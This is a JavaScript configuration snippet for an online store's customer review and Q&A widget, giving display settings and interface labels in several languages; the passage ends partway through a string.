        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(40,41,61,1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"ar_poppins","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(0, 0, 0, 1)","qna_customer_name_format":"full_name","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(255, 223, 0, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143, 144, 166, 1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"de","content":{"summary_discount_amount":"Erhalte [discount_amount] Rabatt","review_name_label":"Name","review_empty":"Es gibt noch keine Kundenbewertungen.","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_cancel_label":"Abbrechen","qna_search_box_placeholder":"Nach Fragen suchen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","summary_review_submit_label":"Schreibe eine Bewertung","qna_name_placeholder":"Gib deinen Namen ein","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","qna_email_invalid":"Ungültiges E-Mail-Format","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","qna_sort_by_date_newest":"Neueste zuerst","qna_empty_title":"Es gibt noch keine Fragen","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","qna_see_more":"Mehr anzeigen","review_upload_label":"Medien hinzufügen","review_search_box_placeholder":"Nach Bewertungen suchen","review_verified_purchase":"Verifizierter Kauf","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","qna_email_label":"E-Mail","qna_thank_you_title":"Danke!","custom_question_required":"Dieses Feld ist erforderlich","review_sort_by_media":"Nach Medien sortieren","qna_section_title":"Schreibe eine Frage","qna_email_required":"Dieses Feld ist erforderlich","qna_question_required":"Dieses Feld ist erforderlich","qna_question_label":"Frage","review_name_required":"Dieses Feld ist erforderlich","review_sort_by_content":"Sortieren nach Inhalt","review_not_verified_purchase":"Bewertung","qna_name_label":"Name","review_empty_title":"Es gibt noch keine Kundenbewertungen","media_gallery_title":"Alle Medien","review_shop_now":"Kaufe jetzt","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","summary_review_plural_format":"[review_number] Bewertungen","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_name_required":"Dieses Feld ist erforderlich","qna_sort_by_date":"Sortieren nach Datum","review_section_title":"Schreibe eine Bewertung","qna_question_count":"Fragen ([questions_count])","review_thank_you_title":"Danke!","review_email_invalid":"Ungültiges E-Mail-Format","qna_question_placeholder":"Schreibe hier deine Frage","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_see_more":"Mehr anzeigen","review_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_submit_label":"Frage einreichen","review_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","review_email_label":"E-Mail","qna_cancel_label":"Abbrechen","qna_load_more":"Mehr laden","review_content_label":"Rückmeldung","summary_qna_submit_label":"Stelle eine Frage","review_filter_by":"Filter","review_sort_by_rating":"Sortieren nach Bewertung","review_sort_by_date":"Sortieren nach Datum","review_name_placeholder":"Gib deinen Namen ein","review_rating_empty":"Bitte gib uns deine Bewertung","review_filter_clear":"Löschen","summary_review_singular_format":"[review_number] Bewertung","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_content_placeholder":"Teile deine Gedanken über das Produkt","qna_helpful":"War das hilfreich?","summary_section_title":"Kundenbewertungen","qna_sort_by_date_oldest":"Älteste zuerst","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_rating_label":"Bewertung","review_submit_label":"Überprüfung einreichen"}},{"language_code":"en","content":{"review_upload_label":"Add Media","qna_email_required":"This field is required","review_rating_label":"Rating","summary_review_plural_format":"[review_number] reviews","review_not_verified_purchase":"Rating","review_empty_content":"Be the first to share your thoughts with other customers.","review_helpful":"Was this helpful?","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","summary_discount_amount":"Get discount [discount_amount]","qna_question_required":"This field is required","review_content_required":"This field is required","qna_email_invalid":"Invalid email format","review_name_placeholder":"Enter your name","review_content_placeholder":"Share your thought about the product","review_rating_empty":"Please give us your rating","review_email_required":"This field is required","summary_qna_submit_label":"Ask A Question","qna_name_label":"Name","qna_empty_title":"There are no questions yet","review_count":"Reviews ([reviews_count])","review_search_box_placeholder":"Search for reviews","review_filter_by":"Filter","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_submit_label":"Submit Review","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_section_title":"Write A Question","qna_question_count":"Questions ([questions_count])","review_cancel_label":"Cancel","qna_thank_you_content":"Thank you for being one of our success stories!","qna_question_label":"Question","qna_thank_you_title":"Thank you!","review_filter_clear":"Clear","qna_see_more":"See more","review_load_more":"Load more","review_sort_by_date":"Sort by date","summary_review_submit_label":"Write A Review","review_verified_purchase":"Verified purchase","review_sort_by_content":"Sort by content","qna_submit_label":"Submit Question","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_sort_by_media":"Sort by media","review_name_required":"This field is required","review_email_invalid":"Invalid email format","qna_load_more":"Load more","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_sort_by_date_oldest":"Oldest first","review_empty":"There are no customer reviews yet.","qna_sort_by_date":"Sort by date","summary_review_singular_format":"[review_number] review","qna_email_label":"Email","qna_helpful":"Was this helpful?","qna_sort_by_date_newest":"Newest first","review_empty_title":"There are no customer reviews yet","review_thank_you_content":"Thank you for being one of our success stories!","review_discount_expiry_date":"Expiry date: [expiry_date]","qna_cancel_label":"Cancel","custom_question_required":"This field is required","review_name_label":"Name","qna_question_placeholder":"Write your question here","review_email_placeholder":"Enter your mail","qna_search_box_placeholder":"Search for questions","review_shop_now":"Shop now","review_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","review_upload_max_photo_size":"Maximum upload photo size: 10MB","media_gallery_title":"All media","review_upload_max_attachments":"Maximum attachments: 5 items","review_content_label":"Feedback","review_discount_content":"Take your Discount [discount_amount] coupon now","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"review_name_label":"Nombre","review_count":"Comentarios ([reviews_count])","qna_email_placeholder":"Ingresa tu correo","summary_review_singular_format":"[review_number] reseña","qna_search_box_placeholder":"Buscar preguntas","review_see_more":"Ver más","qna_email_required":"Este campo es obligatorio","review_sort_by_rating":"Ordenar por calificación","review_section_title":"Escribir una revisión","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_name_placeholder":"Ingresa tu nombre","qna_thank_you_title":"Gracias!","review_sort_by_content":"Ordenar por contenido","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_empty_title":"Todavía no hay comentarios de los clientes","summary_section_title":"Comentarios de los clientes","review_upload_max_video_size":"Tamaño máximo de carga de video: 100MB","review_email_label":"Correo electrónico","review_helpful":"¿Fue útil?","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_rating_empty":"Por favor, danos tu calificación","review_cancel_label":"Cancelar","review_verified_purchase":"Compra verificada","qna_email_label":"Correo electrónico","review_content_label":"Comentarios","review_search_box_placeholder":"Buscar reseñas","qna_email_invalid":"Formato de correo electrónico inválido","review_sort_by_date":"Ordenar por fecha","review_shop_now":"Compra ahora","summary_review_plural_format":"[review_number] reseñas","qna_load_more":"Cargar más","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_thank_you_title":"Gracias!","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_required":"Este campo es obligatorio","review_email_placeholder":"Ingresa tu correo","review_filter_by":"Filtrar","review_upload_max_photo_size":"Tamaño máximo de carga de fotos: 10MB","qna_sort_by_date_oldest":"Más antiguo primero","review_upload_label":"Agregar medios","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","media_gallery_title":"Todos los medios","qna_name_required":"Este campo es obligatorio","qna_section_title":"Escribir una pregunta","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_rating_label":"Calificación","qna_sort_by_date_newest":"Más reciente primero","qna_cancel_label":"Cancelar","review_load_more":"Cargar más","qna_see_more":"Ver más","review_email_invalid":"Formato de correo electrónico inválido","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_name_required":"Este campo es obligatorio","qna_question_placeholder":"Escribe aquí tu pregunta","review_sort_by_media":"Ordenar por multimedia","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_content_required":"Este campo es obligatorio","qna_sort_by_date":"Ordenar por fecha","summary_qna_submit_label":"Hacer una pregunta","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_submit_label":"Enviar pregunta","summary_discount_amount":"Obtener descuento [discount_amount]","review_not_verified_purchase":"Clasificación","qna_name_label":"Nombre","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","summary_review_submit_label":"Escribir una revisión","custom_question_required":"Este campo es obligatorio","qna_name_placeholder":"Ingresa tu nombre","review_submit_label":"Enviar revisión","review_filter_clear":"Despejar","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes."}},{"language_code":"fr","content":{"review_content_label":"Commentaires","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_placeholder":"Entrez votre courriel","qna_sort_by_date":"Trier par date","review_filter_by":"Filtrer","review_helpful":"Cela vous a-t-il été utile ?","summary_qna_submit_label":"Posez une question","review_sort_by_rating":"Trier par note","qna_cancel_label":"Annuler","review_sort_by_media":"Trier par média","review_email_invalid":"Format de courriel non valide","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_thank_you_title":"Merci !","qna_see_more":"Voir plus","qna_section_title":"Écrire une question","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_section_title":"Écrire un avis","review_rating_label":"Note","qna_load_more":"Charger plus","review_submit_label":"Soumettre l'avis","custom_question_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_filter_clear":"Éclaircir","qna_email_required":"Ce champ est requis","review_load_more":"Charger plus","review_sort_by_content":"Trier par contenu","qna_submit_label":"Soumettre la question","qna_email_label":"Courriel","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","media_gallery_title":"Tous les médias","qna_question_label":"Question","review_empty":"Il n'y a pas encore d'avis de clients.","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","summary_review_plural_format":"[review_number] critiques","review_search_box_placeholder":"Rechercher des avis","qna_question_count":"Questions ( [questions_count] )","review_count":"Avis ([reviews_count])","review_rating_empty":"Veuillez nous donner votre note","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_label":"Courriel","review_cancel_label":"Annuler","review_verified_purchase":"Achat vérifié","qna_empty_title":"Il n'y a pas encore de questions","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","summary_section_title":"Avis des clients","qna_email_placeholder":"Entrez votre courriel","review_name_placeholder":"Entrez votre nom","qna_thank_you_title":"Merci !","review_empty_title":"Il n'y a pas encore d'avis de clients","summary_review_submit_label":"Écrire un avis","qna_name_placeholder":"Entrez votre nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_email_required":"Ce champ est requis","review_not_verified_purchase":"Commentaires","qna_name_required":"Ce champ est requis","qna_question_required":"Ce champ est requis","review_sort_by_date":"Trier par date","review_name_label":"Nom","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_email_invalid":"Format de courriel non valide","summary_review_singular_format":"[review_number] critique","review_content_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_see_more":"Voir plus","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_name_label":"Nom","qna_search_box_placeholder":"Rechercher des questions","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_content_placeholder":"Partagez vos pensées sur le produit"}},{"language_code":"it","content":{"review_discount_suggestion":"Carica la recensione con foto o video per ricevere subito lo sconto di [discount_amount]!","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_count":"Recensioni ([reviews_count])","review_filter_clear":"Chiarire","qna_thank_you_title":"Grazie!","review_rating_empty":"Ti preghiamo di darci la tua valutazione","review_see_more":"Vedi altro","qna_email_label":"Email","qna_see_more":"Vedi altro","review_content_label":"Feedback","qna_email_invalid":"Formato email non valido","summary_section_title":"Recensioni dei clienti","qna_helpful":"Ti è stato utile?","qna_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_name_required":"Questo campo è obbligatorio","review_upload_max_video_size":"Dimensione massima di caricamento video: 100MB","review_search_box_placeholder":"Cerca recensioni","qna_question_required":"Questo campo è obbligatorio","review_thank_you_title":"Grazie!","qna_question_count":"Domande ([questions_count])","review_name_placeholder":"Inserisci il tuo nome","review_filter_by":"Filtra","review_thank_you_content":"Grazie per essere una delle nostre storie di successo!","review_email_placeholder":"Inserisci la tua email","qna_name_required":"Questo campo è obbligatorio","review_upload_max_attachments":"Allegati massimi: 5 elementi","qna_question_placeholder":"Scrivi qui la tua domanda","review_sort_by_media":"Ordina per media","review_shop_now":"Acquista ora","review_verified_purchase":"Acquisto verificato","review_section_title":"Scrivi una recensione","qna_search_box_placeholder":"Cerca domande","review_content_required":"Questo campo è obbligatorio","review_email_invalid":"Formato email non valido","review_cancel_label":"Annulla","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","qna_email_required":"Questo campo è obbligatorio","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","qna_cancel_label":"Annulla","qna_name_label":"Nome","custom_question_required":"Questo campo è obbligatorio","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","review_sort_by_date":"Ordina per data","review_upload_label":"Aggiungi media","review_load_more":"Carica altro","summary_discount_amount":"Ricevi uno sconto di [discount_amount]","qna_empty_content":"Non esitare a condividere i tuoi dubbi con noi.","review_upload_incorrect_format":"Il file deve essere .jpg, .png, .gif, .mp4 o .mov","qna_section_title":"Scrivi una domanda","qna_name_placeholder":"Inserisci il tuo nome","qna_email_placeholder":"Inserisci la tua email","review_empty_title":"Non ci sono ancora recensioni dei clienti","review_rating_label":"Valutazione","qna_submit_label":"Invia domanda","qna_question_label":"Domanda","review_empty":"Non ci sono ancora recensioni dei clienti.","summary_qna_submit_label":"Fai una domanda","review_sort_by_rating":"Ordina per valutazione","review_name_label":"Nome","review_not_verified_purchase":"Valutazione","qna_sort_by_date_oldest":"Più vecchi prima","qna_sort_by_date_newest":"Più recenti prima","summary_review_plural_format":"[review_number] recensioni","qna_empty_title":"Non ci sono ancora domande","summary_review_submit_label":"Scrivi una recensione","qna_sort_by_date":"Ordina per data","review_sort_by_content":"Ordina per contenuto","media_gallery_title":"Tutti i media","review_helpful":"Ti è stato utile?","review_email_required":"Questo campo è obbligatorio","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_submit_label":"Invia recensione","qna_load_more":"Carica altro","summary_review_singular_format":"[review_number] recensione","review_email_label":"Email"}},{"language_code":"pt-PT","content":{"qna_search_box_placeholder":"Pesquisar perguntas","qna_see_more":"Ver mais","summary_review_submit_label":"Escrever uma avaliação","qna_name_placeholder":"Digite seu nome","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","qna_email_placeholder":"Digite seu e-mail","summary_section_title":"Avaliações de clientes","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_sort_by_content":"Ordenar por conteúdo","review_email_label":"E-mail","qna_section_title":"Fazer uma pergunta","qna_submit_label":"Enviar pergunta","review_name_required":"Este campo é obrigatório","review_not_verified_purchase":"Avaliação","qna_email_invalid":"Formato de e-mail inválido","qna_name_label":"Nome","review_filter_clear":"Clarear","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_sort_by_date":"Ordenar por data","review_name_placeholder":"Digite seu nome","summary_review_singular_format":"[review_number] avaliação","qna_cancel_label":"Cancelar","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_thank_you_title":"Obrigado!","review_upload_max_attachments":"Anexos máximos: 5 itens","review_see_more":"Ver mais","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_content_label":"Opinião","review_search_box_placeholder":"Pesquisar avaliações","qna_helpful":"Isso foi útil?","custom_question_required":"Este campo é obrigatório","review_helpful":"Isso foi útil?","qna_question_label":"Pergunta","qna_email_required":"Este campo é obrigatório","review_email_invalid":"Formato de e-mail inválido","review_submit_label":"Enviar avaliação","review_empty_title":"Não há avaliações de clientes ainda","review_shop_now":"Compre agora","qna_sort_by_date_newest":"Mais recentes primeiro","summary_review_plural_format":"[review_number] avaliações","review_upload_label":"Adicionar mídia","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_email_required":"Este campo é obrigatório","review_load_more":"Carregar mais","review_rating_empty":"Por favor, dê-nos sua classificação","qna_name_required":"Este campo é obrigatório","review_sort_by_rating":"Ordenar por classificação","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","qna_sort_by_date_oldest":"Mais antigas primeiro","qna_question_required":"Este campo é obrigatório","review_content_placeholder":"Compartilhe sua opinião sobre o produto","qna_question_placeholder":"Escreva sua pergunta aqui","qna_thank_you_title":"Obrigado!","summary_discount_amount":"Obter desconto de [discount_amount]","review_name_label":"Nome","review_empty":"Não há avaliações de clientes ainda.","review_filter_by":"Filtro","review_content_required":"Este campo é obrigatório","review_email_placeholder":"Digite seu e-mail","qna_email_label":"E-mail","qna_question_count":"Perguntas ([questions_count])","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","summary_qna_submit_label":"Fazer uma pergunta","review_section_title":"Escrever uma avaliação","review_count":"Avaliações ([reviews_count])","qna_sort_by_date":"Ordenar por data","media_gallery_title":"Todas as mídias","review_verified_purchase":"Compra verificada","review_sort_by_media":"Ordenar por mídia","qna_empty_title":"Não há perguntas ainda","review_discount_expiry_date":"Data de validade: [expiry_date]","qna_load_more":"Carregar mais","review_rating_label":"Classificação","review_cancel_label":"Cancelar"}},{"language_code":"zh-CN","content":{"qna_cancel_label":"取消","qna_question_required":"此字段为必填项","qna_email_label":"邮箱","qna_submit_label":"提交问题","review_empty_title":"目前没有顾客评论","summary_qna_submit_label":"提问","review_not_verified_purchase":"评分","qna_see_more":"查看更多","qna_section_title":"写一个问题","review_rating_empty":"请给我们评分","review_see_more":"查看更多","qna_question_count":"问题（[questions_count]）","review_count":"评论（[reviews_count]）","review_rating_label":"评分","summary_review_plural_format":"[review_number] 条评论","summary_review_submit_label":"写评论","review_search_box_placeholder":"搜索评论","review_section_title":"写一篇评论","review_email_placeholder":"输入您的邮箱","review_cancel_label":"取消","review_email_invalid":"邮箱格式无效","review_sort_by_media":"按媒体类型排序","review_sort_by_content":"按内容排序","review_upload_label":"添加媒体","review_name_label":"姓名","qna_search_box_placeholder":"搜索问题","review_upload_max_video_size":"最大视频上传大小：100MB","qna_email_required":"此字段为必填项","qna_email_invalid":"邮箱格式无效","review_name_placeholder":"输入您的姓名","review_name_required":"此字段为必填项","qna_sort_by_date_oldest":"最老的在前面","review_discount_expiry_date":"过期日期：[expiry_date]","review_email_label":"邮箱","summary_discount_amount":"获得[discount_amount]的折扣","review_upload_max_photo_size":"最大照片上传大小：10MB","review_upload_max_attachments":"最大附件数量：5个","review_content_placeholder":"分享您对产品的想法","qna_name_placeholder":"输入您的姓名","review_discount_content":"现在领取折扣[discount_amount]优惠券","summary_section_title":"顾客评论","qna_sort_by_date":"按日期排序","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","qna_name_label":"姓名","review_email_required":"此字段为必填项","review_shop_now":"现在购买","review_empty":"目前没有顾客评论。","review_filter_clear":"清除","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","media_gallery_title":"所有媒体","qna_thank_you_title":"谢谢！","review_empty_content":"成为第一个与其他顾客分享想法的人。","qna_empty_title":"目前没有问题","review_content_label":"反馈","review_thank_you_title":"谢谢！","review_verified_purchase":"已验证购买","review_sort_by_rating":"按评分排序","review_helpful":"对您有帮助吗？","review_filter_by":"筛选","qna_helpful":"对您有帮助吗？","review_load_more":"加载更多","review_submit_label":"提交评论","summary_review_singular_format":"[review_number] 条评论","custom_question_required":"此字段为必填项","qna_question_label":"问题","qna_email_placeholder":"输入您的邮箱","qna_load_more":"加载更多","review_sort_by_date":"按日期排序","qna_sort_by_date_newest":"最新的在前面","qna_name_required":"此字段为必填项","qna_question_placeholder":"在这里写下您的问题","qna_empty_content":"不要犹豫，与我们分享您的关注。","review_content_required":"此字段为必填项","review_thank_you_content":"谢谢您成为我们的成功故事之一！"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","media_gallery_title":"Alle Medien","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"es","content":{"custom_question_required":"Este campo es obligatorio","media_gallery_title":"Todos los medios","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de correo electrónico inválido","qna_email_label":"Correo electrónico","qna_email_placeholder":"Ingresa tu correo","qna_email_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","qna_empty_title":"Todavía no hay 